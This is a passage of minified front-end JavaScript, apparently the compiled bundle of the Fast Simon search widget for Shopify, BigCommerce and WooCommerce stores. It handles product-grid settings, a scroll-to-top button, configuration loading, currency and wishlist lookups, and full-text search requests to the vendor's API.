0:m.iconName])&&"left"!==(null==(v=null==(g=t[1].productGrid)?void 0:g.scrollToTopSettings)?void 0:v.iconPosition)&&gh(t);return{c(){h=T("div"),k&&k.c(),$=E(),w=L(t[3]),y=E(),S&&S.c(),I(h,"class","fs-scroll-to-top-button fs-result-page-7mxgcq"),I(h,"style",t[4])},m(e,n){C(e,h,n),k&&k.m(h,null),D(h,$),D(h,w),D(h,y),S&&S.m(h,null),b||(_=F(h,"click",t[6]),b=!0)},p(t,e){var n,o,l,i,r,s,a,c,d,u,p,m,f,g,v,y;(null==(o=null==(n=t[1].productGrid)?void 0:n.scrollToTopSettings)?void 0:o.isCustomIcon)&&(null==(s=null==(l=t[5])?void 0:l.customIcons)?void 0:s[null==(r=null==(i=t[1].productGrid)?void 0:i.scrollToTopSettings)?void 0:r.iconName])&&"left"===(null==(c=null==(a=t[1].productGrid)?void 0:a.scrollToTopSettings)?void 0:c.iconPosition)?k?k.p(t,e):(k=fh(t),k.c(),k.m(h,$)):k&&(k.d(1),k=null),8&e&&O(w,t[3]),(null==(u=null==(d=t[1].productGrid)?void 0:d.scrollToTopSettings)?void 0:u.isCustomIcon)&&(null==(g=null==(p=t[5])?void 0:p.customIcons)?void 0:g[null==(f=null==(m=t[1].productGrid)?void 0:m.scrollToTopSettings)?void 0:f.iconName])&&"left"!==(null==(y=null==(v=t[1].productGrid)?void 0:v.scrollToTopSettings)?void 0:y.iconPosition)?S?S.p(t,e):(S=gh(t),S.c(),S.m(h,null)):S&&(S.d(1),S=null),16&e&&I(h,"style",t[4])},d(t){t&&x(h),k&&k.d(),S&&S.d(),b=!1,_()}}}function fh(t){var e,n,o,l;let i,r,s=(null==(l=null==(e=t[5])?void 0:e.customIcons)?void 0:l[null==(o=null==(n=t[1].productGrid)?void 0:n.scrollToTopSettings)?void 0:o.iconName])+"";return{c(){i=new Nt(!1),r=k(),i.a=r},m(t,e){i.m(s,t,e),C(t,r,e)},p(t,e){var n,o,l,r;34&e&&s!==(s=(null==(r=null==(n=t[5])?void 0:n.customIcons)?void 0:r[null==(l=null==(o=t[1].productGrid)?void 0:o.scrollToTopSettings)?void 0:l.iconName])+"")&&i.p(s)},d(t){t&&x(r),t&&i.d()}}}function gh(t){var e,n,o,l;let i,r,s=(null==(l=null==(e=t[5])?void 0:e.customIcons)?void 0:l[null==(o=null==(n=t[1].productGrid)?void 0:n.scrollToTopSettings)?void 0:o.iconName])+"";return{c(){i=new Nt(!1),r=k(),i.a=r},m(t,e){i.m(s,t,e),C(t,r,e)},p(t,e){var n,o,l,r;34&e&&s!==(s=(null==(r=null==(n=t[5])?void 0:n.customIcons)?void 0:r[null==(l=null==(o=t[1].productGrid)?void 0:o.scrollToTopSettings)?void 0:l.iconName])+"")&&i.p(s)},d(t){t&&x(r),t&&i.d()}}}function vh(t){let e,n,o,l,i=!1,r=()=>{i=!1};st(t[8]);let s=t[2]&&mh(t);return{c(){s&&s.c(),n=k()},m(a,c){s&&s.m(a,c),C(a,n,c),o||(l=F(ph,"scroll",(()=>{i=!0,clearTimeout(e),e=setTimeout(r,100),t[8]()})),o=!0)},p(t,[o]){1&o&&!i&&(i=!0,clearTimeout(e),scrollTo(ph.pageXOffset,t[0]),e=setTimeout(r,100)),t[2]?s?s.p(t,o):(s=mh(t),s.c(),s.m(n.parentNode,n)):s&&(s.d(1),s=null)},i:S,o:S,d(t){s&&s.d(t),t&&x(n),o=!1,l()}}}function hh(t,e,n){let o,l,i,r,s,a;P(t,Ye,(t=>n(1,s=t))),P(t,We,(t=>n(5,a=t)));let c=0;return t.$$.update=()=>{var e,a,d,u,p,m,f,g,v,h,$,w,y,b;2&t.$$.dirty&&n(7,o={"scroll-button-font-weight":null!=(a=null==(e=null==s?void 0:s.productGrid.scrollToTopSettings)?void 0:e.fontWeight)?a:600,"scroll-button-font-family":null!=(u=null==(d=null==s?void 0:s.productGrid.scrollToTopSettings)?void 0:d.fontFamily)?u:"inherit","scroll-button-font-size":null!=(m=null==(p=null==s?void 0:s.productGrid.scrollToTopSettings)?void 0:p.fontSize)?m:"16px","scroll-button-color":null!=(g=null==(f=null==s?void 0:s.productGrid.scrollToTopSettings)?void 0:f.textColor)?g:"#fff","scroll-button-background":null!=(h=null==(v=null==s?void 0:s.productGrid.scrollToTopSettings)?void 0:v.backgroundColor)?h:"#000"}),128&t.$$.dirty&&n(4,l=oo(o)),2&t.$$.dirty&&n(3,i=(null==(w=null==($=null==s?void 0:s.productGrid)?void 0:$.scrollToTopSettings)?void 0:w.text)?null==(b=null==(y=null==s?void 0:s.productGrid)?void 0:y.scrollToTopSettings)?void 0:b.text:"Scroll To Top"),1&t.$$.dirty&&n(2,r=c>250)},[c,s,r,i,l,a,()=>{window.scrollTo({top:0,behavior:"smooth"})},o,function(){n(0,c=ph.pageYOffset)}]}class $h extends y{constructor(t){super(),b(this,t,hh,vh,_,{})}}const{window:wh}=Ot;function yh(t,e,n){const o=t.slice();return o[14]=e[n],o[16]=n,o}function bh(t){let e,n=[],o=new Map,l=t[3];const i=t=>t[4][t[14]];for(let r=0;r<l.length;r+=1){let e=yh(t,l,r),s=i(e);o.set(s,n[r]=kh(s,e))}return{c(){for(let t=0;t<n.length;t+=1)n[t].c();e=k()},m(t,o){for(let e=0;e<n.length;e+=1)n[e]&&n[e].m(t,o);C(t,e,o)},p(t,r){120&r&&(l=t[3],n=$t(n,r,i,1,t,l,o,e.parentNode,Dt,kh,e,yh))},d(t){for(let e=0;e<n.length;e+=1)n[e].d(t);t&&x(e)}}}function _h(t){let e,n;return{c(){var o,l;e=T("link"),I(e,"rel","preload"),I(e,"href",n=(null==(o=t[4][t[14]])?void 0:o.optimizedURL)||(null==(l=t[4][t[14]])?void 0:l.imageURL)),I(e,"as","image"),I(e,"fetchpriority","high")},m(t,n){C(t,e,n)},p(t,o){var l,i;24&o&&n!==(n=(null==(l=t[4][t[14]])?void 0:l.optimizedURL)||(null==(i=t[4][t[14]])?void 0:i.imageURL))&&I(e,"href",n)},d(t){t&&x(e)}}}function kh(t,e){var n;let o,l,i=e[16]<8&&"Shopify"===e[5]&&e[6]&&(null==(n=e[4][e[14]])?void 0:n.optimizedURL)&&_h(e);return{key:t,first:null,c(){o=k(),i&&i.c(),l=k(),this.first=o},m(t,e){C(t,o,e),i&&i.m(t,e),C(t,l,e)},p(t,n){var o;(e=t)[16]<8&&"Shopify"===e[5]&&e[6]&&(null==(o=e[4][e[14]])?void 0:o.optimizedURL)?i?i.p(e,n):(i=_h(e),i.c(),i.m(l.parentNode,l)):i&&(i.d(1),i=null)},d(t){t&&x(o),i&&i.d(t),t&&x(l)}}}function Ch(t){let e,n;return e=new $h({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Sh(t){var e,n,o;let l,i,r,s,a,c,d,u;l=new zv({}),r=new ah({}),a=new Ov({props:{editorSettings:t[0]}});let p=(null==(o=null==(n=null==(e=t[0])?void 0:e.productGrid)?void 0:n.scrollToTopSettings)?void 0:o.active)&&Ch();return{c(){M(l.$$.fragment),i=E(),M(r.$$.fragment),s=E(),M(a.$$.fragment),c=E(),p&&p.c(),d=k()},m(t,e){G(l,t,e),C(t,i,e),G(r,t,e),C(t,s,e),G(a,t,e),C(t,c,e),p&&p.m(t,e),C(t,d,e),u=!0},p(t,e){var n,o,l;const i={};1&e&&(i.editorSettings=t[0]),a.$set(i),(null==(l=null==(o=null==(n=t[0])?void 0:n.productGrid)?void 0:o.scrollToTopSettings)?void 0:l.active)?p?1&e&&B(p,1):(p=Ch(),p.c(),B(p,1),p.m(d.parentNode,d)):p&&(X(),V(p,1,1,(()=>{p=null})),Z())},i(t){u||(B(l.$$.fragment,t),B(r.$$.fragment,t),B(a.$$.fragment,t),B(p),u=!0)},o(t){V(l.$$.fragment,t),V(r.$$.fragment,t),V(a.$$.fragment,t),V(p),u=!1},d(t){j(l,t),t&&x(i),j(r,t),t&&x(s),j(a,t),t&&x(c),p&&p.d(t),t&&x(d)}}}function xh(t){var e;let n,o,l,i,r,s,a,c,d,u=!1,p=()=>{u=!1};st(t[12]);let m=!t[2].products&&t[3]&&(null==(e=t[3])?void 0:e.length)&&bh(t);return i=new uh({}),s=new Vv({props:{currentEditorSettings:t[0],$$slots:{default:[Sh]},$$scope:{ctx:t}}}),{c(){m&&m.c(),o=k(),l=E(),M(i.$$.fragment),r=E(),M(s.$$.fragment)},m(e,f){m&&m.m(document.head,null),D(document.head,o),C(e,l,f),G(i,e,f),C(e,r,f),G(s,e,f),a=!0,c||(d=F(wh,"scroll",(()=>{u=!0,clearTimeout(n),n=setTimeout(p,100),t[12]()})),c=!0)},p(t,[e]){var l;2&e&&!u&&(u=!0,clearTimeout(n),scrollTo(wh.pageXOffset,t[1]),n=setTimeout(p,100)),!t[2].products&&t[3]&&(null==(l=t[3])?void 0:l.length)?m?m.p(t,e):(m=bh(t),m.c(),m.m(o.parentNode,o)):m&&(m.d(1),m=null);const i={};1&e&&(i.currentEditorSettings=t[0]),131073&e&&(i.$$scope={dirty:e,ctx:t}),s.$set(i)},i(t){a||(B(i.$$.fragment,t),B(s.$$.fragment,t),a=!0)},o(t){V(i.$$.fragment,t),V(s.$$.fragment,t),a=!1},d(t){m&&m.d(t),x(o),t&&x(l),j(i,t),t&&x(r),j(s,t),c=!1,d()}}}function Ph(t,e,n){let o,l,i,r,s,a,c;P(t,We,(t=>n(11,l=t))),P(t,pe,(t=>n(5,a=t))),P(t,Ee,(t=>n(6,c=t)));let{currentDevice:d}=e;const{loading:u,facets:p,products:f,productIDS:v}=so();P(t,u,(t=>n(2,i=t))),P(t,f,(t=>n(4,s=t))),P(t,v,(t=>n(3,r=t))),th();let $=0;return g((()=>{window.addEventListener("change-number-of-products-per-row",(t=>{var e,l,i,r,s,a,c,d;(null==(e=null==t?void 0:t.detail)?void 0:e.numberOfColumns)&&(null==(l=null==t?void 0:t.detail)?void 0:l.numberOfColumns)>0&&(null==(i=m(Ye))?void 0:i.productGrid)&&n(0,o.productGrid.numberOfColumns=null==(r=null==t?void 0:t.detail)?void 0:r.numberOfColumns,o),(null==(s=null==t?void 0:t.detail)?void 0:s.numberOfRows)&&(null==(a=null==t?void 0:t.detail)?void 0:a.numberOfRows)>0&&(null==(c=m(Ye))?void 0:c.productGrid)&&n(0,o.productGrid.numberOfRows=null==(d=null==t?void 0:t.detail)?void 0:d.numberOfRows,o),h().then((()=>{ve.set({}),he.set(1)}))}))})),t.$$set=t=>{"currentDevice"in t&&n(10,d=t.currentDevice)},t.$$.update=()=>{3072&t.$$.dirty&&n(0,o="desktop"===d?null==l?void 0:l.settings.desktopSettings:"mobile"===d?null==l?void 0:l.settings.mobileSettings:null==l?void 0:l.settings.tabletSettings),1024&t.$$.dirty&&we.set(d),1&t.$$.dirty&&Ye.set(o)},[o,$,i,r,s,a,c,u,f,v,d,l,function(){n(1,$=wh.pageYOffset)}]}class Th extends y{constructor(t){super(),b(this,t,Ph,xh,_,{currentDevice:10})}}function Lh(t,e,n,o){const l=JSON.parse(Sn("ISP_PRODUCTS_VIEWED_SESSION_2")||"[]"),i=Nh(l,n,o).slice(0,e),r=Array.from(new Set(i.map((t=>t[0])))).map((t=>String(t))).join(",");return r&&i.length>=t?r:void 0}function Ih(t,e,n,o){const l=JSON.parse(Sn("ISP_PRODUCTS_VIEWED_SESSION_2")||"[]"),i=Nh(l,n,o).slice(0,e),r={};for(const[s,a]of i)r[String(s)]=a;return Object.keys(r).length>=t?JSON.stringify(r):void 0}const Nh=(t,e,n)=>{const o=Math.round((new Date).getTime()/1e3);return n&&(t=t.filter((t=>!n.includes(String(t[0]))))),t.sort(((t,e)=>e[1]<t[1]?1:-1)).filter((t=>o-t[1]<=e))};function Dh(t){return new Promise((e=>{setTimeout((()=>{e(!0)}),t)}))}const Rh={get:()=>Mn({url:"/customer/current.jwt?app_client_id=igimdk6jnrt5g5mbwui5gi7f7ke1w5p"})};function Oh(){const t="font-weight: bold; color: darkgreen";let e="none";be.subscribe((n=>{n&&"collection"!==e&&(e="collection",console.log("%cCollection page powered by Fast Simon",t))})),ye.subscribe((n=>{n&&"search"!==e&&(e="search",console.log("%cSearch page powered by Fast Simon",t))}))}const Ah={getAllIds:t=>Mn({url:`https://api.fastsimon.com/bigcommerce/get_wishlists?site_uuid=${m(ce)}&customer_id=${t}`})};function Eh(t){var e;const n=`; ${document.cookie}`.split(`; ${t}=`);if(2===n.length)return(null==(e=n.pop())?void 0:e.split(";").shift())||void 0}function Fh(){var t,e;const n=()=>`fast-config-saved_${m(ce)}_${m(de)}`,o=(null==window?void 0:window.FAST_THEME_ID)||new URL(window.location.href).searchParams.get("fast_theme_id"),l=Vn();let i;if(l&&(i=function(t){var e,n;if(!t)return;const o=null==(n=null==(e=null==window?void 0:window.FS_VARIATION_SETUP)?void 0:e.ab_testing_variations)?void 0:n[t];return o&&0===Object.keys(o).length||null==window?void 0:window.FS_VARIATION_SETUP}(l),wn.set(i)),Oh(),o)window.FAST_THEME_ID=o,In("fast-config-saved"+o,Qv).then((t=>{qh(t)}));else if(l&&"fs_no_variation"!==l||Sn("fast-custom-serving-theme"))In("fast-config-saved"+l,Yv).then((t=>{qh(t)}));else{const o=null==window?void 0:window.FAST_CONFIG,l=document.getElementById("fast-config");if(o){if("unpublished"!==(null==(e=null==(t=null==window?void 0:window.Shopify)?void 0:t.theme)?void 0:e.role)){const t=zh(o);return t?function(t){t&&t.uuid&&t.storeID&&(ce.set(t.uuid),de.set(t.storeID),Pn("fast-translations-saved"),Pn("fast-config-saved"),In("fast-config-saved",jv).then((t=>{qh(t)})))}(t):(qh(o),void Pn("fast-config-saved"))}{const t=zh(o);if(t)return async function(t){t&&t.uuid&&t.storeID&&(ce.set(t.uuid),de.set(t.storeID),Pn("fast-translations-saved"),Pn("fast-config-saved"),await Wv({theme_id:window.Shopify.theme.id}).then((t=>{if(t)return qh(t),!0})));return!1}(t);Pn("fast-translations-saved"),Pn("fast-config-saved"),Wv({theme_id:window.Shopify.theme.id}).then((t=>{t&&qh(t)}))}}else if(l&&l.innerText)try{return qh(JSON.parse(l.innerText)),void Pn(n())}catch(r){console.error("serp v.next failed to parse config json"),In(n(),jv).then((t=>{qh(t)}))}else In(n(),jv).then((t=>{qh(t)}))}}async function qh(t){var e,n,o,l,i,r,s,a;if(pe.set(t.kind),Zt({storeID:m(de),uuid:m(ce),platform:m(pe)}).then((t=>{nn.update((()=>t))})),function(){const t=Sn("ISP_SEGMENTS_SERVING_KEY"),e=Sn("isp_token_1");rn.set("true"===t&&e?e:void 0)}(),(null==(e=m(Xe))?void 0:e.numberOfColumns)&&(t=function(t){var e,n,o,l,i,r,s,a,c,d,u,p,f,g,v,h,$,w,y,b,_,k,C,S,x,P,T,L,I,N,D,R,O,A,E,F;const q=null==(o=null==(n=null==(e=null==t?void 0:t.settings)?void 0:e.desktopSettings)?void 0:n.productGrid)?void 0:o.numberOfColumns,z=null==(r=null==(i=null==(l=null==t?void 0:t.settings)?void 0:l.tabletSettings)?void 0:i.productGrid)?void 0:r.numberOfColumns,H=null==(c=null==(a=null==(s=null==t?void 0:t.settings)?void 0:s.mobileSettings)?void 0:a.productGrid)?void 0:c.numberOfColumns,B=null==(p=null==(u=null==(d=null==t?void 0:t.settings)?void 0:d.desktopSettings)?void 0:u.productGrid)?void 0:p.numberOfRows,V=null==(v=null==(g=null==(f=null==t?void 0:t.settings)?void 0:f.tabletSettings)?void 0:g.productGrid)?void 0:v.numberOfRows,U=null==(w=null==($=null==(h=null==t?void 0:t.settings)?void 0:h.mobileSettings)?void 0:$.productGrid)?void 0:w.numberOfRows;return q&&(t.settings.desktopSettings.productGrid.numberOfColumns=null!=(_=null==(b=null==(y=m(Xe))?void 0:y.numberOfColumns)?void 0:b.desktop)?_:q),z&&(t.settings.tabletSettings.productGrid.numberOfColumns=null!=(S=null==(C=null==(k=m(Xe))?void 0:k.numberOfColumns)?void 0:C.tablet)?S:z),H&&(t.settings.mobileSettings.productGrid.numberOfColumns=null!=(T=null==(P=null==(x=m(Xe))?void 0:x.numberOfColumns)?void 0:P.mobile)?T:H),B&&(t.settings.desktopSettings.productGrid.numberOfRows=null!=(N=null==(I=null==(L=m(Xe))?void 0:L.numberOfRows)?void 0:I.desktop)?N:B),V&&(t.settings.tabletSettings.productGrid.numberOfRows=null!=(O=null==(R=null==(D=m(Xe))?void 0:D.numberOfRows)?void 0:R.tablet)?O:V),U&&(t.settings.mobileSettings.productGrid.numberOfRows=null!=(F=null==(E=null==(A=m(Xe))?void 0:A.numberOfRows)?void 0:E.mobile)?F:U),t}(t)),void 0!==(null==(n=m(Xe))?void 0:n.default_value_for_hide_filters_button)&&Te.set((null==(o=m(Xe))?void 0:o.default_value_for_hide_filters_button)||!1),xn("currency",null!=(l=null==t?void 0:t.currency)?l:""),We.set(t),window.addEventListener("change-number-of-products",(t=>{var e,n,o,l,i,r,s,a;(null==(e=null==t?void 0:t.detail)?void 0:e.numberOfRows)&&(null==(n=null==t?void 0:t.detail)?void 0:n.numberOfRows)>0&&(null==(o=m(Ye))?void 0:o.productGrid)&&(m(Ye).productGrid.numberOfRows=null==(l=null==t?void 0:t.detail)?void 0:l.numberOfRows),(null==(i=null==t?void 0:t.detail)?void 0:i.numberOfColumns)&&(null==(r=null==t?void 0:t.detail)?void 0:r.numberOfColumns)>0&&(null==(s=m(Ye))?void 0:s.productGrid)&&(m(Ye).productGrid.numberOfColumns=null==(a=null==t?void 0:t.detail)?void 0:a.numberOfColumns),setTimeout((()=>{ve.set({}),he.set(1)}),1e3)})),Nn(t.language),"BigCommerce"===t.kind){const e=(null==(s=null==(r=null==(i=null==t?void 0:t.settings)?void 0:i.desktopSettings)?void 0:r.productGrid)?void 0:s.product.wishList.isActive)&&0===t.wishlistProvider,n=Sn("__ISP_BC_CUSTOMER_KEY"),o=e&&!n;if(await async function(t){var e;if(pt){const n=pt(m(pe));if(t!==n){Oe.set(n);const o=localStorage.getItem(`${t}:${n}`);if(o){const t=JSON.parse(o),e=t.timestamp;Date.now()-e<=6e5&&Ae.set(Number(t.rate_value))}const l=await fetch(`https://api.fastsimon.com/bigcommerce/get_currencies?uuid=${m(ce)}`);if(200===l.status){const o=await l.json();if(o.success){Re.set(o.rates);const l=null==(e=o.rates)?void 0:e.find((t=>t.currency_code===n));l&&(Ae.set(l),localStorage.setItem(`FS_${t}:${n}`,JSON.stringify({timestamp:Date.now(),rate_value:l})))}}}}}(t.currency),(null==(a=m(Xe))?void 0:a.avoid_bigcommerce_jwt_logged_on_user_check)||await async function(t=!1){const e=Sn("__ISP_BC_GROUP_KEY");if(e&&!t){qe.set(e);const t=Sn("__ISP_BC_CUSTOMER_KEY");t&&ze.set(Number(t))}else try{const t=await Rh.get();if(!(null==t?void 0:t.token))return;const e=function(t){try{const e=t.split(".")[1].replace("-","+").replace("_","/");return JSON.parse(window.atob(e))}catch(e){return console.error(e),null}}(t.token);if(e&&e.customer&&e.customer.group_id){const t=e.customer.group_id;t&&(qe.set(t),xn("__ISP_BC_GROUP_KEY",t)),e.customer.id&&(ze.set(e.customer.id),xn("__ISP_BC_CUSTOMER_KEY",String(e.customer.id)))}}catch(n){}}(o),e&&(m(ze)||n)){const t=await Ah.getAllIds(m(ze)||Number(n));t&&(null==t?void 0:t.products)&&hn.set(t.products)}}"WooCommerce"===t.kind&&function(){var t;let e=Eh("_icl_current_language");e||(e=Eh("wp-wpml_current_language")),e||void 0===window.icl_lang||(e=window.icl_lang),!e&&document.documentElement.getAttribute("lang")&&document.querySelector('meta[content*="WPML"]')&&(e=document.documentElement.getAttribute("lang")),!e&&document.querySelector('style[id*="wpml"]')&&document.querySelector('meta[property="og:locale"]')&&(e=(null==(t=document.querySelector('meta[property="og:locale"]'))?void 0:t.getAttribute("content"))||void 0),console.log(e),$n.set(e||void 0)}(),window.SerpOptions={registerHook:Jl,getNarrow:()=>m(ve),getSort:()=>m($e),getPage:()=>m(he),getQuery:()=>m(ye),getCategory:async()=>{const t=m(be);if(!t)return null;let e=5;for(;e--;){const e=m(Je).find(t);if(e)return e.getData();await Dh(333)}return null}},window.dispatchEvent(new Event("fast-serp-ready"))}function zh(t){var e,n,o,l,i,r;let s=null,a=null;switch(null==t?void 0:t.translationProvider){case Gd.NONE:return null;case Gd.LANGIFY:return s=null==(e=jt)?void 0:e.getLangifyStoreId(),a=null==(o=jt)?void 0:o.getCurrentLanguage(null==(n=Wt)?void 0:n.LANGIFY),s&&a?{storeID:s,uuid:String(m(ce)),language:a}:null;case Gd.WEGOLT:return null;case Gd.NATIVE:return s=null==(l=jt)?void 0:l.getNativeStoreId(),a=null==(r=jt)?void 0:r.getCurrentLanguage(null==(i=Wt)?void 0:i.NATIVE),s&&a?{storeID:s,uuid:String(m(ce)),language:a}:null;default:return null}}function Hh(){var t,e,n,o;if(null==(t=m(Xe))?void 0:t.use_magento_customer_group_id)try{const t=JSON.parse(Sn("mage-cache-storage")||"{}");if(null==(e=null==t?void 0:t.isp_config)?void 0:e.customer_group_id)return t.isp_config.customer_group_id}catch{}return null!=(o=null!=(n=m(qe))?n:Sn("__ISP_BC_GROUP_KEY"))?o:void 0}function Bh(){var t;const e=`isp_location_${m(ce)}`;return null!=(t=Sn(e))?t:void 0}class Vh{static getCountry(){var t;return null==(t=null==window?void 0:window.Shopify)?void 0:t.country}}const Uh=class{static addNoIndexMeta(){if(document.querySelector(Uh.metaSelector))return;const t=document.createElement("meta");t.setAttribute("name","robots"),t.setAttribute("content","noindex, nofollow"),document.head.appendChild(t)}static removeNoIndexMeta(){const t=document.querySelector(Uh.metaSelector);t&&document.head.removeChild(t)}};let Mh=Uh;c(Mh,"metaSelector",'meta[name="robots"][content="noindex, nofollow"]');const Gh="https://api.fastsimon.com",jh={fullTextSearch:async({query:t,page:e=1,sortBy:n="relevency",facets:o=!0,narrow:l,productsPerPage:i,withProductAttributes:r=!0,searchWithinResultsQuery:c,withProductVariants:d=!1})=>{var u,p,f,g,v,h,$,w,y,b,_,k,C;const S=l?(new Ro).toServerNarrow(l):void 0,x=t;if(jt.getCurrentProvider()===Wt.WEGLOT){const e=jt.getCurrentLanguage(Wt.WEGLOT);if(e&&"en"!==e){const e=await jt.translate(Wt.WEGLOT,[t],"en");t=e&&e.length>0?e[0]:t}}Ru(l);const P=Ou(!!(null==S?void 0:S.length));let T;const L=!!(null==(u=m(We))?void 0:u.searchPersonalization);let I,N,D,R=L,O=L;try{I=Vn(),N=I?null==(g=null==(f=null==(p=m(wn))?void 0:p.ab_testing_variations)?void 0:f[I])?void 0:g.search_personalization:void 0,I&&L&&N&&!(null==N?void 0:N.active)&&(R=!1),O=L||!!I&&((t,e)=>{var n,o;if(!t)return!1;let l=!0;if(e&&(null==(n=e.ab_testing_variations)?void 0:n[t])){const n=null==(o=null==e?void 0:e.ab_testing_variations)?void 0:o[t],i=null==n?void 0:n.search_personalization;i&&(null==i?void 0:i.active)||(l=!1)}else l=!1;return l})(I,m(wn)),D=O?Ih(3,50,432e3):void 0}catch(B){console.warn("Search variation personalization failed, using original behavior:",B),R=L,O=L,D=void 0}const A=R?Lh(3,50,432e3):void 0,E=R?Ih(3,50,432e3):void 0,F=Qn(!!A,P),q={facets_required:o?1:0,products_per_page:i,narrow:JSON.stringify(S),q:t,page_num:e,sort_by:n,with_tiered_prices:(null==(v=m(Xe))?void 0:v.with_tiered_prices)?"1":void 0,with_product_attributes:r||(null==(h=m(Xe))?void 0:h.with_product_attributes),search_within_search:c||void 0,spv:E,customer_group_id:Hh(),location:Bh(),st:F,lang:m($n),qs:te.getReferrerBasedAudiences()||(null==($=m(We))?void 0:$.referrerBasedAudiences),with_product_variants:d||void 0};if(m(cn)){o=!1,q.facets_required=0,q.sort_by=void 0;const t=m(un);Object.keys(t).forEach((e=>{t[e]&&(q[e]=t[e])})),T=await Yn(null!=(w=m(pn))?w:On()||Gh,"full_text_search",s({},m(dn)),!1,q)}else{const t=m(mn)?"":"full_text_search",e=m(mn)?null==(y=m(fn))?void 0:y("full_text_search"):On()||Gh;T=await Wn(e,t,a(s(s({},q),m(mn)?m(dn):{}),{market_context:(null==(b=m(We))?void 0:b.has_shopify_markets)?null==Vh?void 0:Vh.getCountry():void 0,company_location_context:(null==(_=m(We))?void 0:_.has_shopify_markets)&&(null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?null==(k=null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?void 0:k.customer_current_location:void 0}))}Qh(T,x),(null==T?void 0:T.total_results)?(null==(C=m(We))?void 0:C.isSPA)&&(null==Mh||Mh.removeNoIndexMeta()):null==Mh||Mh.addNoIndexMeta();let z={},H={};try{z=E?JSON.parse(E):{}}catch(B){console.warn("Failed to parse sessionProductTimestamps, using empty object:",B),z={}}try{H=D?JSON.parse(D):{}}catch(B){console.warn("Failed to parse spvForPostLoad, using empty object:",B),H={}}return{data:a(s({},Wh(T)),{sessionProductIds:A?(A||"").split(",").map(Number):[],sessionProductTimestamps:z,spvForPostLoad:H}),getFacetsOnly:o&&!T.facets_completed?()=>jh.fullTextSearchFacetsOnly({query:t,page:e,sortBy:n,narrow:l,avoid_tag_prefixes:null==T?void 0:T.avoid_tag_prefixes,productsPerPage:i,searchWithinResultsQuery:c}):void 0}},fullTextSearchFacetsOnly:async({query:t,page:e=1,sortBy:n="relevency",narrow:o,productsPerPage:l,avoid_tag_prefixes:i,searchWithinResultsQuery:r})=>{var s,a,c,d;const u=o?(new Ro).toServerNarrow(o):void 0,p=await Wn(Gh,"full_text_search",{facets_required:2,products_per_page:l,narrow:JSON.stringify(u),q:t,with_tiered_prices:(null==(s=m(Xe))?void 0:s.with_tiered_prices)?"1":void 0,page_num:e,sort_by:n,search_within_search:r||void 0,st:Qn(),market_context:(null==(a=m(We))?void 0:a.has_shopify_markets)?null==Vh?void 0:Vh.getCountry():void 0,company_location_context:(null==(c=m(We))?void 0:c.has_shopify_markets)&&(null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?null==(d=null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?void 0:d.customer_current_location:void 0,lang:m($n)});return Yh(p,i)}},Wh=t=>{var e,n,o,l,i,r;return{narrow:t.narrow?(new Ro).toNarrow(t.narrow):{},sortBy:t.sort_by,totalResults:t.total_results,page:t.p,totalPages:t.total_p,query:t.term,products:t.items?Af.parseProducts(t.items):{},productIDS:t.items?t.items.map((t=>String(t.id))):[],facets:(new Si).parseFacets(t.facets,t.avoid_tag_prefixes?t.avoid_tag_prefixes.split(","):[]),avoidTagPrefixes:t.avoid_tag_prefixes?t.avoid_tag_prefixes.split(","):[],totalCMS:null!=(e=t.cms_number_found)?e:0,didYouMean:t.alternatives&&t.alternatives.length>0?t.alternatives:[],sort:t.sort_by,bannerHTML:null!=(n=t.banner_html)?n:"",bannerHTMLMobile:null!=(o=null==t?void 0:t.banner_html_mobile)?o:"",personalizedProductIds:null!=(l=null==t?void 0:t.personalized_products)?l:[],sessionProductIds:null!=(i=null==t?void 0:t.session_products)?i:[],sessionProductTimestamps:null!=(r=null==t?void 0:t.session_products_time_stamps)?r:{},resultsFor:null==t?void 0:t.results_for,isRelatedResults:null==t?void 0:t.related_results,ancestors:(new Si).parseAncestors(null==t?void 0:t.ancestor_categories),relatedSearch:null==t?void 0:t.related_search}},Yh=(t,e)=>(new Si).parseFacets(t.facets,e?e.split(","):[]),Qh=(t,e)=>{if((null==t?void 0:t.turbolink)&&!t.items.length){const o=t.turbolink.split("?");if(o.length>0){const t=o[0],l=Date.now(),i="serving";try{localStorage.setItem("collectionClickedFromTurboLink",t),localStorage.setItem("collectionClickedFromTurboLink-Search-Query",e),localStorage.setItem("collectionClickedFromTurboLink-Timestamp",l.toString()),localStorage.setItem("collectionClickedFromTurboLink-Source",i)}catch(n){console.warn("Failed to store turbolink data in localStorage:",n)}}ae()?console.error("Got turbo link from full_text_search, not redirecting in development mode and iframe mode. You'll probably see console errors"):window.location.href=null==t?void 0:t.turbolink}};var Jh,Kh;(Kh=Jh||(Jh={}))[Kh.Search=0]="Search",Kh[Kh.Category=1]="Category",Kh[Kh.LandingPage=2]="LandingPage",Kh[Kh.NarrowPage=3]="NarrowPage";const Xh=d({});function Zh(t){let e="";const{sortBy:n,narrow:o,page:l,searchWithinSearch:i,productsPerPage:r,merchandisingPreviewDisabledFlag:s}=t;return t.query&&(e+=t.query),(t.categoryID||(null==t?void 0:t.categoryURL))&&(e+=t.categoryID||(null==t?void 0:t.categoryURL)),t.landingPage&&(e+=t.landingPage),n&&n!==Wl()&&(e+="-"+n),o&&Object.keys(o||{}).length>0&&(e+="-"+(new Ro).stringify(o)),l&&l>1&&(e+="-"+String(l)),r&&r>0&&(e+="-"+String(r)),(null==s?void 0:s.length)&&(e+="-"+String(s)),e+=i?"-"+i:"",e}class t${get(t){const e=m(Xh),n=Zh(t);return n in e?e[n]:null}getKey(t){const e=m(Xh),n=Zh(t);return n in e?n:""}set({props:t,payload:e}){m(Xh)[Zh(t)]={meta:t,type:t.query?Jh.Search:Jh.Category,payload:e}}updateWithKey(t,e){const n=m(Xh);n[t]=a(s({},n[t]),{payload:s(s({},n[t].payload),e)})}has(t){const e=m(Xh);return Zh(t)in e}}const e$={price_min_to_max:!0,price_max_to_min:!0,reviews:!0,a_to_z:!0,z_to_a:!0,discount_min_to_max:!0,discount_max_to_min:!0};const n$="https://api.fastsimon.com",o$=t=>{var e;try{const n=null==(e=window.Shopify)?void 0:e.currency;if(t&&(null==n?void 0:n.rate)&&"1.0"!==(null==n?void 0:n.rate)){const 